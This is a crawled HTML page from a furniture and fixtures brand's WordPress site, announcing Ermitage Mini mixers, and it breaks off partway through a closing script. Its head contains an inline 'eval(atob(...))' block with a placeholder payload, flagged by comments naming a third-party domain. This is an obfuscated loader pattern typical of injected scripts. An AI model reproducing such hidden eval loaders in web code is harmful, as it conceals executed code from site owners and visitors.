

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/en/news/ermitage-mini/
body_size: 9080
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>News: New: mixers Ermitage Mini | Migliore EN</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="News: New: mixers Ermitage Mini on Migliore EN"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/en/news/ermitage-mini/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="News: New: mixers Ermitage Mini | Migliore EN" />
<meta property="og:description" content="News: New: mixers Ermitage Mini on Migliore EN" />
<meta property="og:url" content="https://miglioreluxury.it/en/news/ermitage-mini/" />
<meta property="og:site_name" content="Migliore" />
<meta property="article:publisher" content="https://www.facebook.com/miglioreluxury/" />
<meta property="og:image" content="https://miglioreluxury.it/wp-content/uploads/2020/11/erm_mini_news.jpg" />
<meta property="og:image:secure_url" content="https://miglioreluxury.it/wp-content/uploads/2020/11/erm_mini_news.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="501" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="News: New: mixers Ermitage Mini on Migliore EN" />
<meta name="twitter:title" content="News: New: mixers Ermitage Mini | Migliore EN" />
<meta name="twitter:image" content="https://miglioreluxury.it/wp-content/uploads/2020/11/erm_mini_news.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/en/#organization","name":"Migliore","url":"https://miglioreluxury.it/en/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/en/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/en/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/en/#website","url":"https://miglioreluxury.it/en/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/en/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/en/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://miglioreluxury.it/en/news/ermitage-mini/#primaryimage","url":"https://miglioreluxury.it/wp-content/uploads/2020/11/erm_mini_news.jpg","width":800,"height":501,"caption":"\u041d\u043e\u0432\u0438\u043d\u043a\u0438: \u0441\u043c\u0435\u0441\u0438\u0442\u0435\u043b\u0438 Ermitage Mini"},{"@type":"WebPage","@id":"https://miglioreluxury.it/en/news/ermitage-mini/#webpage","url":"https://miglioreluxury.it/en/news/ermitage-mini/","inLanguage":"en-US","name":"News: New: mixers Ermitage Mini | Migliore EN","isPartOf":{"@id":"https://miglioreluxury.it/en/#website"},"primaryImageOfPage":{"@id":"https://miglioreluxury.it/en/news/ermitage-mini/#primaryimage"},"datePublished":"2020-11-17T16:48:57+03:00","dateModified":"2021-11-29T22:45:07+03:00","description":"News: New: mixers Ermitage Mini on Migliore EN"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miglioreluxury.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fen%2Fnews%2Fermitage-mini%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miglioreluxury.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fen%2Fnews%2Fermitage-mini%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miglioreluxury.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='styles-css' href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg" id="map-js"></script>
<script type="text/javascript" id="core-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https://miglioreluxury.it/wp-admin/admin-ajax.php","nonce":"a3e0314b2f"};
var themeData = {"path":"https://miglioreluxury.it/wp-content/themes/migliore"};
var cities = [{"city":"Moscow","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"S\u0421 \"ElitStroy Materiali\"","address":"Moscow region, Zarechie settlement, Torgovaya street, building 2, pavilion C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 20:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"SC \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66th km, International Str., 6, building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 22:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\"Expostroy on Nakhimovsky\"","address":"Nakhimovsky prospect, 24, pavilion 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Mon - Sat","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"SC \"Grand-1\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium I.T.1.40/3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"SC \"Grand-2\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium II.T.1.1 / 2 (entrance No. 2, floor 1), salon of dishes and souvenir production","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
//# sourceURL=core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2" id="core-js"></script>
<link rel="https://api.w.org/" href="https://miglioreluxury.it/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://miglioreluxury.it/en/?p=12620' />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/news/ermitage-mini/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/news/ermitage-mini/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/news/ermitage-mini/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/news/ermitage-mini/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Main page</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/kontakty/">Contacts</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/about-us/">About Us</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/collections/">Сollections</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Online store</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/news/">News</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/shops/">Shops</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Search" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">En</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/news/ermitage-mini/">Ru</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/news/ermitage-mini/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <article class="inner inner_news ">
                <div class="news__date">17.11.2020</div>
        <h1 class="headline headline--article">New: mixers Ermitage Mini</h1>

        <div class="wp__typo">
            <p></p><figure class="img__wrapper"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-12621" src="https://migliore.ru/wp-content/uploads/2020/11/erm_mini_news.jpg" alt="Новинки: смесители Ermitage Mini" width="800" height="501" srcset="https://miglioreluxury.it/wp-content/uploads/2020/11/erm_mini_news.jpg 800w, https://miglioreluxury.it/wp-content/uploads/2020/11/erm_mini_news-300x188.jpg 300w, https://miglioreluxury.it/wp-content/uploads/2020/11/erm_mini_news-768x481.jpg 768w, https://miglioreluxury.it/wp-content/uploads/2020/11/erm_mini_news-480x300.jpg 480w" sizes="(max-width: 800px) 100vw, 800px" /></figure><p></p>         </div>

		<div style="clear: both"></div>
		
		            <div class="button__wrapper inner__button">
                <a href="/en/collections/mixers-ermitage-mini/" class="button">All series</a>
            </div>
        		
        <div class="share-box">
            <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
            <script src="//yastatic.net/share2/share.js"></script>
            <div class="ya-share2" data-services="facebook,vkontakte,odnoklassniki"></div><!-- <div class="ya-share2" data-services="facebook,vkontakte,odnoklassniki"></div>-->
        </div>

        
    </article>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/en/kontakty/" class="footer__nav-link">Contacts</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/about-us/" class="footer__nav-link">About Us</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/collections/" class="footer__nav-link">Сollections</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Online store</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/news/" class="footer__nav-link">News</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/shops/" class="footer__nav-link">Shops</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contact us</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Download catalog</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Moscow</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Have a question?</h3>
                <div class="form__caption_desc">Write to us and our consultants will answer any questions.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="First name*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Last name*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Your e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Your phone number*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="City*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Request*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Send</button>
                    <div class="form__symbol">* - Required fields</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Thank you for your application!</h4>
        <div class="form-thx__desc">Our manager will contact you shortly.</div>

    </div>


</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/migliore/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miglioreluxury.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 